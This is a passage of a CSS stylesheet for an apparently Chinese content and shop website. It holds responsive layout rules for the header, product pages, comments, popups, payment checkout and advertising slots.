.show-nav #header .nav-list li#search{float:none;margin:auto}
.show-nav #header .nav-list li#search .search-input-wrapper{display:inline-block;margin-top:19px}
.show-nav #header .nav-list #logo{display:none}
.show-nav #header .nav-list li{display:block;background-color:#323232;text-align:center;border-top:1px solid rgba(255,255,255,.05)}
#sign{top:20px}
.grid{width:100%;margin:auto}
#love{padding:0;background-image:none}
#love .content{margin:0 auto}
#feature ul li{width:50%}
#feature ul li:nth-child(2n+1) a{border-left:0 none}
#feature ul li:nth-child(2n+2) a{border-right:0 none}
.category .primary.list .article{float:none}
.category .primary.list .article .navigation,.category .primary.list .article ul{margin-right:0}
#sidebar{margin:20px auto auto auto;float:none;width:auto}
.page #primary .area{float:none}
.page #primary .area .page-wrapper{margin-left:0}
.page #primary .aside{float:none;margin-left:0;width:100%;margin-top:30px}
#billboard .wrapper,#primary .area .single-header .data-meta,.shop .product #wrapnav.nav-fixed .intro,.shop .product .main-content .shop-sidebar,.shop .product .main-content .zoom,.shop .product .nav li.nav-history{display:none}
#billboard{height:50px}
.pin{width:340px}
#ColumnContainer .pin a img{width:100%}
#ColumnContainer .pin a,.wft p{max-width:100%}
.shop .product .preview{width:300px}
.shop .product .property{margin-left:320px}
.shop .product .main-content .shop-content{float:none}
.shop .product .mainwrap{margin-left:0}
.shop .product .nav{display:block}
.shop .product .property .buygroup{text-align:center}
.shop .product .property .buygroup a{display:inline-block;width:105px;height:30px;line-height:30px;font-size:12px;border-radius:30px}
#primary .area .single-heart a{padding:10px 40px}
#ColumnContainer .pin a:hover img,.shop .product .preview a:hover img{transform:none;-ms-transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none}
#ColumnContainer .pin a img,.shop .product .main-content .shop-sidebar ul li img,.shop .product .preview a img{transition:none;-webkit-transition:none;-moz-transition:none}
.shop .product #wrapnav .fixed-buy-btn{width:100px}
#primary .area .single-content{overflow:hidden}
#primary .area .single-content img{width:100%}
#order{width:750px;margin-left:-375px;top:20px}
}
@media only screen and (max-width:768px){.content{margin:0 10px}
.comment-meta{margin-left:0}
.fetitle{ margin:10px;}
.grid{width:100%;margin:auto}
.grid ul{text-align:center;margin:20px auto}
.grid ul li{width:300px;display:inline-block;float:none}
.goodslist ul li{margin:0 0 20px}
#love{width:100%;margin:auto}
#love ul{text-align:center;margin:20px auto;}
#love ul li{width:300px;display:inline-block;float:none; margin-bottom:20px;}
#church{width:100%;margin:auto}
#church .book_sort{ display:none;}
#church .index_post_list{margin:10px auto; width:98%;}
#church .index_tool{ width:98%; display:none;}
#church ul li{width:300px;display:inline-block;float:none; margin-bottom:20px;}
#footer .inner #describe{width:100%;padding-right:0}
#footer .inner .group{float:none;width:100%;height:auto;overflow:hidden;padding-right:0}
#footer .inner .group .menu li{float:none;display:inline-block;margin:5px}
#footer .inner #social{width:100%}
#footer .inner .weixin-content{width:240px}
#footer .inner .weixin-box{margin-left:-150px}
#aim .wrapper{padding:0 0}
.index-tip{ width:95%; margin:10px; display:none}
.stick {width:95%; margin:10px auto;}
.stick .swiper-container{width:98%; margin:10px auto;}
.stick a.arrow{display:none}
#aim .wrapper .push{width:320px;display:none}
#aim .wrapper .push .box{display:block;float:none;margin-bottom:10px}
#love ul li .meta{display:none}
#love ul li .gallery .gallery-ico i{line-height:40px}
.list .article ul li .thumb{width:150px;height:96px}
.list .article ul li .item-main{margin-left:170px}
#primary .area .nav-links a{width:100%;text-align:left}
#primary .area .nav-links a i{display:none}
#primary .area .nav-links a.pre-post{border-right:0;margin-bottom:1px}
#primary .area .related-posts ul li .item:hover .thumb{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
#primary .area .related-posts ul li .item:hover .post-title{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}
#primary .area .related-posts ul{padding:0;margin:auto}
#primary .area .related-posts ul li .item{margin:auto 5px}
#respond .comment-form-box{border:1px solid rgba(0,0,0,.15)}
#respond #author-info div{float:none;margin-bottom:5px;height:auto;overflow:hidden;margin-right:0;max-width:inherit;border:1px solid rgba(0,0,0,.15)}
.shop .product .preview{width:200px}
.shop .product .property{margin-left:220px}
.shop .product-content{padding:10px}
.shop .product .property .buygroup{margin-top:10px}
.shop .product #wrapnav.nav-fixed{padding:0 20px}
#order{width:450px;margin-left:-225px}
.grid ul li:hover .extra{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}
.grid ul li:hover .thumb img{background-color:inherit;opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}
.page #primary .area .page-links-list ul li a{width:24%}
.special ul li{width:100%}
.special ul li .item .thumb{height:auto}
.shop .product-content.return{padding-top:30px}
}
@media only screen and (max-width:500px){#header{background-color:#222}
#billboard{height:auto;}
#billboard h2{ padding:0px;}
#billboard .wrapper{background:0 0}
.sub-billboard,.sub-billboard.authors,.sub-billboard.min{height:auto}
.sub-billboard.min .wrapper{height:auto}
.billboard .wrapper{position:relative;height:auto;margin:40px auto}
.author-information .user-profile .user-description{max-height:54px}
.sub-billboard.authors .wrapper{height:auto;margin:10px auto}
#cool{margin:20px auto}
.grid ul li{padding-bottom:20px}
.centralnav .navigation{margin-bottom:30px}
#users{padding:30px 0}
#users ul li{padding:0 10px}
#users ul li p [class*=fa-]{width:60px;height:60px;line-height:60px;font-size:20px;margin-bottom:10px}
#users ul li .title{font-size:14px;margin-bottom:10px}
#users ul li h3{margin-bottom:0}
#guide .group{height:auto;text-align:center}
#guide .group ul li a.current{width:auto}
#guide .group ul li a i{display:none}
#guide .group ul li a i.arrow{display:inline-block}
#guide .group ul li{margin-right:0;float:none;display:inline-block}
.navcaret#guide .group ul li{margin:auto 10px}
#guide .group ul li .sub{width:100%}
#guide .group ul li .sub li{width:100%}
#guide .group ul li .sub li a{text-indent:0}
.list .article ul li{padding:10px}
.list .article ul li .thumb{width:100%;height:auto;float:none;margin-bottom:5px;box-shadow:none}
.list .article ul li .meta .author{right:30px;top:25px;display:none}
.list .article ul li .item-main{margin-left:0}
.list .article ul li .meta .data{text-align:left}
.list .article ul li .meta .data .time{display:none}
.widget ul li{padding:10px}
.recommend{display:none}
.widget.sidabar-recommend .box{padding:10px}
#primary{margin:15px auto}
#primary .area{margin-bottom:15px}
#primary .area .single-content{padding:10px}
.page #primary .area .single-content{padding:10px}
#primary .area .single-content p{margin:10px auto}
#primary .area .single-content pre{padding:10px;margin:10px auto}
#primary .area .single-content table{margin:10px 0}
#primary .area .related-posts{padding:10px 5px}
#primary .area .related-posts .title{font-size:14px;margin-bottom:10px}
#primary .area .single-header .single-meta{padding:10px}
#primary .area .single-header .single-meta .author-avatar{display:none}
#primary .area .single-footer{padding:10px}
#primary .area .single-footer .share{float:none;margin-top:10px}
#primary .area #comments{padding:10px}
#primary .area #comments ol li{padding:10px 0}
#respond .comment-from-main{padding-left:0}
#respond .comment-from-main .avatar{display:none}
#respond #author-info,#respond #smilies{margin-left:0}
#respond .comment-form-box{margin-left:0;margin-right:82px;height:60px}
#respond .comment-from-main #comment-tip{left:0;right:82px;font-size:12px}
#respond .comment-from-main #comment-tip p{padding:20px;box-sizing:border-box;line-height:20px}
#respond .form-submit #submit{width:82px;height:82px}
#comments .comment-list .comment-author{display:none}
#comments .comment-list .comment-main{margin-left:0}
#comments .comment-list .comment-floor{margin-top:10px;right:0}
#comments .comment-list .children .comment{margin:10px auto auto 20px}
#comments .comment-list #respond{margin-left:20px}
#comments .comment-reply-title{top:-20px;left:0;text-align:left}
#comments .logged-in-as{margin-left:0}
#suspend{right:10px}
#suspend.show{bottom:10px}
#sign{width:auto;margin-left:0;left:10px;right:10px}
#sign .part{padding:20px}
#sign form .close{width:40px;height:40px;line-height:40px}
#error-404 .num{width:250px;height:94px}
#error-404 .rocket{height:94px;width:80px;margin-left:-40px}
.shop .product .preview{width:100%;height:auto;float:none;position:relative;margin-bottom:10px}
.shop .product .property{margin-left:0}
.shop .product #wrapnav.nav-fixed{padding:0 10px}
.shop .product .nav li a{padding:0 10px}
.shop .product .property .row{padding:5px 0;}
.shop .product .property .summary li{padding:0 10px}
#order{width:auto;margin-left:0;left:10px;right:10px}
#order #pay ul{padding:30px 10px}
#order #pay ul label{width:75px}
#order #pay ul input{width:170px}
#order #pay .popup-close{width:40px;height:40px;line-height:40px}
#footer{text-align:center}
#footer .inner{display:none}
.page #primary .area .page-links-list{margin:0 10px 10px 10px}
.page #primary .area .page-links-list ul li a{width:49%}
.special ul{padding:10px}
.special ul li .item{margin:0 0 15px 0;border-bottom:0 none}
.special ul li .item .title h2{margin-top:10px;font-size:14px}
.special ul li .item .read-more .icon{width:60px;height:60px;line-height:60px;font-size:24px;margin:-30px 0 0 -30px}
.return #order{right:inherit}
.return #order #pay ul{float:none;width:auto;padding:10px}
.large-search-from{width:100%}
.large-input{padding:0 50px 0 85px}
.large-select-box{padding:0}
.large-select{padding:0 5px}
.large-submit{width:40px;font-size:16px}
#guide .typeson{margin-top:50px}
#guide .typeson ul.son li{margin:0;margin-bottom:-1px;margin-right:10px;font-size:12px}
}
#feature ul li:nth-child(1) a .item{background-image:url(../images/footer_img/0309582225c06bec1b630e7.jpg)}
#feature ul li:nth-child(2) a .item{background-image:url(../images/footer_img/03095822057d87aef336e4f.jpg)}
#feature ul li:nth-child(3) a .item{background-image:url(../images/footer_img/03095823133d2af2df0a1f6.jpg)}
#feature ul li:nth-child(4) a .item{background-image:url(../images/footer_img/030958244383ba0d3cd288e.jpg)}
.buy_table{width:100%}
.buy_table tr th{font-size:14px;font-weight:400}
.buy_table tr td{font-size:12px}
.buy_table tr td em{color:#ea4c89;font-style:normal}
.buy_table tr td.face a{display:block}
.buy_table tr td.face img{border-radius:50%;width:30px;border:1px solid #E8E8E8;padding:1px}
.buy_table tr td,.buy_table tr th{padding:10px 0;text-align:center;border-bottom:1px dotted #DBDBDB}
.wp-post-image{cursor:pointer}
#loading{width:100%;text-align:center;margin-top:20px}
#pagecount{text-align:center;margin-top:30px}
#pagecount a{margin:0 5px}
#pagecount span{margin:5px;font-size:14px}
.demo_sm{margin-top:20px;color:#fff;height:0;letter-spacing:4px}
#primary .area .single-heart{text-align:center;margin-bottom:10px;position:relative}
#primary .area .single-heart a{display:inline-block;position:relative;z-index:1;padding:13px 50px;background-color:#ea4c89;border:1px solid #ea4c89;color:#fff;border-radius:100px}
#primary .area .single-heart a{display:inline-block;position:relative;z-index:1;padding:13px 50px;background-color:#ea4c89;border:1px solid #ea4c89;color:#fff;border-radius:100px}
#primary .area .single-heart a.loved{background-color:#fff;color:#ea4c89;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-ms-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}
#primary .area .single-heart a.loved:hover{background-color:#ea4c89;color:#fff}
#primary .area .single-heart a i{margin-right:10px}
#primary .area .single-heart .loading-line{height:1px;width:100%;position:absolute;left:0;top:50%;margin-top:-1px;border-top:1px dotted #ccc}
#primary .area .single-heart .loading-line.move{background:url(../images/loader-move.png) left center repeat-x;-webkit-animation:loadingline linear 3s alternate infinite;animation:loadingline linear 3s alternate infinite;border-top:0 none}
.wbi #primary .wbi-wrapper{background-color:#fff;padding:80px}
.wbi #primary .wbi-wrapper .lc{width:355px;margin:0 auto}
.wbi #primary .wbi-wrapper .lc li{float:left;margin-right:50px}
.wbi #primary .wbi-wrapper .lc li i{width:40px;height:40px;line-height:40px;font-style:normal;border:1px solid #008040;color:#008040;border-radius:50%}
.wbi #primary .wbi-wrapper .lc li.on i{background-color:#008040;color:#fff}
.wbi #primary .wbi-wrapper .lc li.on p{color:#008040}
.wbi #primary .wbi-wrapper .lc li p{margin-top:15px}
.wbi #primary .single-header{text-align:center;border-bottom:0 none}
.wbi #primary .single-header h1{color:#df3e7b;display:block}
.wbi #primary .single-header i{color:#df3e7b;font-size:20px;display:inline-block;margin-right:5px}
.wbi #primary .wbi-charge{padding:0 0 60px 0;text-align:center}
.wbi #primary .form-label span{display:inline-block;width:90px}
.wbi #primary .form-input{padding:5px 10px;width:100px;height:24px;font-size:16px;text-align:left;border-radius:5px;border:1px solid #1a9c39;margin-right:5px;box-shadow:0 1px 1px rgba(0,0,0,.05) inset;text-align:center}
.wbi #primary .form-input:focus{box-shadow:0 0 3px #008040;border:1px solid #fff}
.wbi #primary .status-tip{color:#f29606;padding:30px 0 0}
.wbi #primary .status-tip li{color:#666;font-size:14px}
.wbi #primary .status-tip li label{padding:21px;border:1px solid #ccc;border-radius:3px}
.wbi #primary .status-tip li label .paytype{margin:0 10px 0 20px;padding:10px 47px;background-image:url(/images/pay/alipay.jpg);background-repeat:repeat;background-position:center center}
.wbi .checkout{height:auto;overflow:hidden;border-top:1px solid #E5E5E5;padding-top:30px}
.wbi .checkout p{float:left}
.wbi .checkout #total-price{float:right;margin:12px 20px 0 0}
.wbi .checkout #total-price .price,.wbi .checkout #total-price strong{font-size:24px;color:#008040;font-weight:400}
.wbi .checkout #pay-submit,.wbi .checkout #pay-submit2{float:right;background-color:#1a9c39;color:#FFF;border:0 none;padding:12px 40px;cursor:pointer;font-size:14px;border-radius:5px}
.wbi .checkout #pay-submit:hover{background-color:#008040}
.wbi .checkout #pay-submit2{margin-left:10px;background-color:#E4E4E4;color:#666}
.wbi .checkout #pay-submit2:hover{background-color:#DBDBDB}
.tl{width:100%}
.ok_msg{color:#ea4c89;font-size:20px}
#list_dows{text-align:center}
#list_dows span{display:block;padding:20px 0}
.face_ok{margin-top:20px;padding:10px 30px;border:1px solid #ccc;cursor:pointer}
#loadimg{text-align:left;padding:20px;width:100%;float:left}
#loadimg img{margin-right:10px;float:left}
#loadimg span{margin-top:10px;display:block;float:left}
.suggestionsBox{position:absolute;width:218px;background-color:rgba(255,255,255,255);left:0;top:30px;border-width:1px;border-style:solid;border-color:#eee;border-radius:0 0 5px 5px;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}
.suggestionsBox .suggestionList{padding:10px;padding-bottom:0}
#autoSuggestionsList li{border-bottom:1px dotted #ddd;color:#666;padding-bottom:10px;margin-bottom:10px;font-size:14px}
#autoSuggestionsList li:last-child{border-bottom:none;margin-bottom:0}
#autoSuggestionsList li a.jr{color:#666;padding:0;line-height:22px}
#autoSuggestionsList li a.jr:hover{color:#008040}
.fa-date{margin-right:7px}
.searchform{width:700px;height:48px;margin:0 auto;display:block;position:relative;z-index:999;background:url(../images/sea-mbg.png);border-radius:3px;padding:5px}
.search-input{padding:11px 0;font-size:16px;width:468px;text-indent:12px;overflow:hidden;border-top-left-radius:2px;border-bottom-left-radius:2px;outline:0;color:#999;border:1px solid #eee;border-bottom-style:dotted}
.search-option{display: inline-block;padding:11px 0;font-size:16px;width:112px;line-height: 46px;height:46px;text-indent:12px;overflow:hidden;border-top-left-radius:2px;border-bottom-left-radius:2px;outline:0;color:#999;border:1px solid #eee;border-bottom-style:dotted}
#home-searchIcon{float:right;cursor:pointer;height:48px;width:112px;background:#008040;overflow:hidden;font-size:18px;color:#fff;border:none;border-top-right-radius:2px;border-bottom-right-radius:2px;text-indent:30px}
#home-searchIcon i{margin-left:-55px}
#suggestions{padding:10px 0 0;width:586px;background-color:#fff;margin-top:-1px;z-index:99999;border:1px solid #ddd;border-top:none;text-align:left;border-bottom-left-radius:3px;border-bottom-right-radius:3px}
.scul li a{margin-left:10px;width:auto}
#yzm{width:100%;text-align:center}
#yzm input.vd{width:100px;padding:5px;text-transform:uppercase;margin:0 5px}
#yzm img{margin-top:5px}
.specialTips{height:40px;line-height:40px}
.specialTips p{float:left}
.specialTips div{float:left;background:url(../images/little_icon1.png) 0 12px no-repeat;color:#ff6c00;text-indent:20px;margin-left:20px}
.billboard h2 { display:block; width:100%; font-size:32px; color:#fff; height:50px; line-height:38px; overflow:hidden; text-align:center; padding-top:85px;}
.billboard p{ display:block; width:100%;}
.k-hot{margin-top:10px;font-size:14px}
.k-hot span{font-weight:600}
.k-hot a{ color:#fff;} .k-hot a:hover{ text-decoration:underline;}
.shop .product #wrapnav.nav-fixed .fixed-buy-btn{background-color:#ea4c89;min-width:100px;padding:0 20px;text-align:center;color:#FFF;display:inline-block;font-size:16px}
.shop .product #wrapnav.nav-fixed .fixed-buy-btn i{margin-right:10px}
.vdcodeimg{padding:7px;border:1px solid #ddd;border-left:none}

.widget.sidabar-recommend .tagbox{padding:0px;background-color:#FFF;text-align:center; overflow:hidden;}
.fe_tag{ padding:10px 10px 20px; overflow:hidden;}
.fe_tag a{ font-size: 12px; color:#999999; border:1px solid #eeeeee; padding:4px 6px;
	display: block; margin-top: 5px; float: left; margin-right: 5px; cursor: pointer;}
.fe_tag a:hover{ background: #999999; color:#fff;}
.art-t { border-bottom: 1px solid #DEDBDB; font: 400 18px 'Microsoft Yahei'; background-position: left center; text-indent: 15px; padding-top: 15px; padding-bottom: 10px; position: relative; margin-bottom: 10px; text-align:left;}
.art-t .icon { position: absolute; left: 1px; top: 18px; display: inline-block; width: 2px; height: 26px; background:#008040; }
.note-category{ padding:10px 10px 20px; overflow:hidden;}
.note-category a{display:block;margin:0 5px 10px;padding-left:8px;width:90px; padding:10px 0px;text-align:center;border-radius:0;border:0 none;background:#f4f5f7;float:left;position:relative;}
.note-category a:hover,a.current-menu{color:#fff!important;font-weight:700;border-color:#4cae4c;background-color:#008040;}

.tool_box{ margin:20px auto 30px auto; width:1260px; max-width:1260px; background:#fff; overflow:hidden;}
.cn_nav{border-bottom:1px solid #ededed;background:#f7f7f7;height:40px;line-height:38px;border-top:2px solid #09f;margin-top:-2px}
.cn_nav a{float:right;display:inline-block;border-top:2px solid #f7f7f7;border-left:1px solid #ededed;height:38px;padding:0 20px;text-align:center;font-size:12px}
.cn_nav a.on,.cn_nav a:hover{border-top:3px solid #F90;height:40px;background:#fff;margin-top:-3px}
.cn_nav span.title{font-size:16px;font-weight:400;padding-left:15px;color:#008040}

.tool_list{zoom:1;overflow:hidden;padding:0 0 25px 0}
.tool_list a{display:block;float:left;border:3px solid #ededed;padding:12px;width:262px;height:90px;margin:18px 0 0 18px}
.tool_list a h2{font-size:12px}
.tool_list a h2 span{border-bottom:2px solid #ededed;padding-bottom:5px}
.tool_list a:hover h2 span{border-bottom:2px solid #09f}
.tool_list a p{font-size:12px;line-height:18px;padding-top:12px;color:#999}
.tool_list a:hover p{color:#09f}
.tool_list a img{float:left;margin-right:12px}
.tool_list a:hover{border:3px solid #F90}

.iconlist{ margin-top:40px;}
.iconlist li{margin:0 0 60px 40px;width:380px;overflow:hidden;float:left;overflow:hidden;position:relative;}
.iconlist li img.icon, .iconlist li div.info, .iconlist li div.btns{float:left;position:relative;}
.iconlist li img.icon{margin-right:15px;width:86px;height:86px; margin-top:10px;}
.iconlist li div.info{width:274px;}
.iconlist li h3 { font-size:20px;}
.iconlist li div.info h3,.iconlist li div.info p{margin:0;padding:0;}
.iconlist li div.info h3{margin-bottom:5px;}
.iconlist li div.info p{margin-bottom:5px;padding:0 20px 0 0;color:#999; font-size:14px;}
.iconlist li div.info span{ display:block; margin-bottom:10px;color:#008040; font-size:14px;}
.iconlist li div.info .btn{padding:6px 20px; line-height:25px;}
.boxlist li{padding-left:15px;width:203.3333333333px;height:30px;overflow:hidden;float:left;position:relative;}
.boxlist li a{line-height:30px;}
.btn-primary{color:#fff;background-color:#008040;border-color:#008040;}.btn-primary:hover{color:#fff;background-color:#F90;border-color:#F90;}

.category .primary.list .article .frame_tool{margin-right:360px;background-color:#FFF;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.ti_too{border-bottom:1px solid #EDEDED;background:#F7F7F7;padding:20px 0 20px 20px; margin-bottom:30px; overflow:hidden;}
.ti_too .crumbs{border:0;background:0 0;padding:0;margin:0}
.ti_too .img{float:left;margin-right:20px}
.ti_too .h2{color:#008040;font-size:25px}
.ti_too .p{color:#999;font-size:12px;padding-top:6px}
.content_pg{ padding:30px; line-height:24px;}

#primary .area .product-content .tag-share{height:auto;overflow:hidden;margin-bottom:20px; padding:5px 10px 10px; margin-top:40px;}
#primary .area .product-content .tag-links{color:#999;display:inline-block;margin-top:10px}
#primary .area .product-content .tag-links span{margin-right:10px}
#primary .area .product-content .tag-links span i{margin-right:3px}
#primary .area .product-content .tag-links a{background-color:silver;display:inline-block;padding:3px 6px;margin-right:1px;color:#FFF}
#primary .area .product-content .tag-links a:hover{background-color:#444;color:rgba(255,255,255,.85)}
#primary .area .product-content .share{float:right}
#primary .area .product-content .share a{-webkit-transition:none;transition:none}
#primary .area .product-content .share .sina:hover{background-color:#FA7F3F}
#primary .area .product-content .share .qqweibo:hover{background-color:#3FA0C7}
#primary .area .product-content .share .weixin:hover{background-color:#03B612}

.plug_in_pic{ text-align:center; width:100%;}
.plug_in_pic img{border-radius:4px;text-align:center;}

.plug_description{ background-color:#ECF7FF;border:1px solid #C1E4FF;padding:10px;margin-bottom:20px;border-radius:8px;}
/*弹窗*/
.overlay{background:#000;opacity:.8;position:fixed;width:100%;height:100%;left:0;top:0;z-index:9999;}
.popupbox{position:fixed;left:50%;margin-left:-180px;top:50%;margin-top:-220px;z-index:99999;box-shadow:0 5px 5px rgba(0,0,0,.2);margin-bottom:20px;display:none;background-color:#FFF;color:#666;}
.popupbox .popupbox-header{min-width:300px;border-bottom:1px solid #eee;padding:10px 15px;font-size:16px;color:#333;}
.popupbox .popupbox-header .popup-close{float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity: .4;cursor: pointer;font-family: arial,"Hiragino Sans GB","Microsoft Yahei",sans-serif;}
.popupbox .popupbox-content{width:320px;font-size:12px;padding:25px 30px 30px 30px;}
.popupbox .msg-ico-gan{background:url(../images/pop-ico.png) no-repeat center center;}
.popupbox .popupbox-content img{width:100%;}
.popupbox .popupbox-content .popupbox-tip{margin-top:10px;display:block;text-align:center;margin-bottom:5px;}
.popupbox .popupbox-content .pop-sub{text-align:center;padding-top:15px;border-top:1px dotted #ccc;}
.popupbox .popupbox-content .pop-sub a, .popupbox .popupbox-content .pop-sub button, .popupbox .popupbox-content .pop-sub input{display:inline-block;font-size:15px;cursor:pointer;border-radius:3px;width:142px;height:40px;line-height:40px;box-shadow:3px 3px 5px #ddd;color:#fff;}
.popupbox .popupbox-content .pop-sub .popup-ok{ border-radius: 2px; height: 40px; background: #008040; color: white; cursor: pointer; border: 0; padding-left: 10px; padding-right: 10px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; margin-right:10px; font-family:"微软雅黑";}
.popupbox .popupbox-content .pop-sub .popup-ok:hover { background: #008040; color: white; }
.popupbox .popupbox-content .pop-sub .popup-ok:disabled { height: 40px; background: #aaa; color: white; padding-left: 10px; padding-right: 10px; }
.popupbox .popupbox-content .pop-sub .popup-close{background:#F7AD00;}
#liuyancont form .liuyan p, #towriter form .liuyan p, #towriter form .liuyan p{margin-bottom:0;font-size:14px;}
#liuyancont form .liuyan p a, #towriter form .liuyan p a, #towriter form .liuyan p a{font-size:14px;color:#517DD4;}
#liuyancont form .liuyan ul, #towriter form .liuyan ul, #towriter form .liuyan ul{margin-top:10px;}
#liuyancont form .liuyan ul li textarea, #towriter form .liuyan ul li textarea, .popbox-cont-t .srk{width:295px;height:60px;padding:10px;border:1px solid #d8d8d8;}
#liuyancont form .liuyan ul li input.input, #towriter form .liuyan ul li input.input{width:95px;}
#liuyancont form .liuyan ul li span.lxlx label, #towriter form .liuyan ul li span.lxlx label{margin-right:5px;}
#liuyancont form .liuyan ul li span.lxlx label input, #towriter form .liuyan ul li span.lxlx label input{width:20px;padding:0;margin:0;}
/*弹窗下载*/
.popupbox .popupbox-content .popdows{display:inline-block;width:100%;margin:10px 0;}
.popupbox .popupbox-content .popdows p{display:inline-block;width:100%;font-size:16px;color:#666;}
.popupbox .popupbox-content .popdows p i{margin-left:5px;font-size:16px;color:#333;}
.popupbox .popupbox-content .popdows p b{color:#58B351;}
.popupbox .popupbox-content .popdows p, .popupbox .popupbox-content .popdows form .login, .popupbox .popupbox-content .popdows form .login ul.arc-loginlist li, .popupbox .popupbox-content .popdows form .login .login-msg{margin-bottom:15px;}
.popupbox .popupbox-content .popdows form .login .login-msg{display:inline-block;width:100%;padding-bottom:15px;border-bottom:1px dotted #ccc;}
.popupbox .popupbox-content .popdows form .login .login-msg ul{width:100%;}
.popupbox .popupbox-content .popdows form .login .login-msg ul li{font-size:15px;float:left;margin-left:0;margin-right:15px;list-style-position:inside;list-style-type:square;list-style-image:url(../images/arc-login-msg-bg.png);}
.popupbox .popupbox-content .popdows form .login ul.arc-loginlist li input{width:205px;padding:7px 10px;border:1px solid #d8d8d8;margin-right:15px;}
.popupbox .popupbox-content .popdows form .login ul.arc-loginlist li a{font-size:15px;}
.popupbox .popupbox-content .popdows form .arc-login-hzzh{text-align:center;margin-top:15px;padding-top:15px;border-top:1px dotted #ccc;}
.popupbox .popupbox-content .popdows form .arc-login-hzzh a.login-qq img{width:120px;}

/* <div class="tricon">商业角标</div> */
.tricon{
    width: 72px;
    height: 30px;
    background-color: #e45654;
    color: #fff;
    position: absolute;
    top: -5px;
    right: -28px;
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform:rotate(45deg);
    -webkit-box-shadow:0px 0px 10px #888;
    -moz-box-shadow:0px 0px 10px #888; 
    box-shadow: 0px 0px 10px #888;
    text-align: center;
    line-height: 40px;
}
 .links{width: 100%;max-width:1260px; background-color: #fff; margin: 0 auto; padding: 0;}
.links .linkmain{float: left; background-color: #fff;}
.links .linkmain ul{list-style-type: none; margin: 0; padding: 0;}
.links .linkmain .l1{ margin: 0 auto;}
.links .linkmain li{margin: 0 auto; padding: 9px; line-height: 20px;overflow: hidden;}
.links .linkmain a{color: #333; text-decoration: none;}
.links .linkmain .l1 img{width: 15%;max-width:300px;margin-left: 8px;}
.links .linkmain .l2{padding: 9px; line-height: 20px;}
.links .linkmain .l2 a{display: block; width: 124px; height: 25px; font-size: 12px; color: #999; line-height: 25px; float: left;}
.links .linkmain li{float: left;}
.design_r_title{width: 100%;max-width:1260px; background-color: #fff; border-bottom: 1px solid #f0f1f1; height: 59px;margin: 0 auto; padding: 0;}
.design_r_title h2{display: block; width: 25%; float: left; height: 59px; font-size: 16px; color: #666; line-height: 59px; font-weight: normal; padding-left: 20px;}
.design_r_title a{width: 100px; height: 59px; display: block; float: right; border-left: 1px solid #f0f1f1; font-size: 14px; color: #666; line-height: 59px; text-align: center;}

.link_tit{text-align: center;font-size: 18px;font-weight: 300;border-bottom: 1px solid #888888;height: 12px;width: 100%;max-width: 200px;margin: 10px auto}
.link_tit span{background-color: #FFFFFF;padding: 0 10px}
ul.links li{width: auto;padding: 5px 8px}
ul.links li a{color: #7D7D7D}
.cl{zoom:1}
.cl:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.adv{width: 1260px; max-width: 1260px; margin: 0 auto;}
.myadv{float: left; width: 33.3%; padding-bottom: 5px; position: relative;}
.adver123{width:1260px;margin:auto;background:#fff;}
.adver123 ul{margin:auto;height:auto;overflow:hidden;margin: 5px 2px 1px 1px;}
.adver123 ul li{float:left;width:33.3%;padding-bottom:1px;position:relative}
.adver123 ul li .item{margin: 5px 2px 1px 1px;}
.adver123 img{width:100%;height:40px;margin: 0px 0px 0px 2px;}
@media only screen and (max-width: 500px){.adver123 ul li{padding-bottom: 1px;}}
@media only screen and (max-width: 768px){.adver123{width:100%;margin:auto;display:none;}
.adver123 ul li{width: 100%; display: inline-block; float: none;}}
.adv2{width: 1250px; max-width: 1250px; margin: 0 auto;}
.myadv2{float: left; width: 100%; padding-bottom: 5px; position: relative;}
.adver456{width:1250px;margin:auto}
.adver456 ul{margin:auto -10px;height:auto;overflow:hidden;}
.adver456 ul li{float:left;width:100%;padding-bottom:1px;position:relative}
.adver456 ul li .item{margin: 0 2px 0 1px;}
.adver456 img{width:100%;height:110px;}
@media only screen and (max-width: 500px){.adver456 ul li{padding-bottom: 1px;}}
@media only screen and (max-width: 768px){.adver456{width:100%;margin:auto;display:none;}
.adver456 ul li{width: 100%; display: inline-block; float: none;}}
.adv3{width: 1260px; max-width: 1260px; margin: 0 auto;}
.myadv33 ul li{float: left;width:10px;padding-bottom: 5px; position: relative;}
.myadv3{float: left; width: 10%; padding-bottom: 5px; position: relative;vertical-align: middle;}
.adver789{width:1260px;margin:auto;background:#fff;vertical-align: middle;}
.adver789 ul{margin:auto;height:26px;overflow:hidden;margin: 5px 2px 1px 1px;}
.adver789 ul li{float:left;position:relative;vertical-align: middle;}
.adver789 ul li .item{margin: 4px 1px 1px 10px;}
@media only screen and (max-width: 500px){.adver789 ul li{padding-bottom: 1px;}}
@media only screen and (max-width: 768px){.adver789{width:100%;margin:auto;display:none;}
.adver789 ul li{width: 100%; display: inline-block; float: none;}}
.friendLink{font-size: 0; padding: 15px 17px;}
.w1180{margin-left: auto; margin-right: auto; width: 1180px;}
.bgWhitelink{background-color: #fff;}
.mt40{margin-top: 40px;}
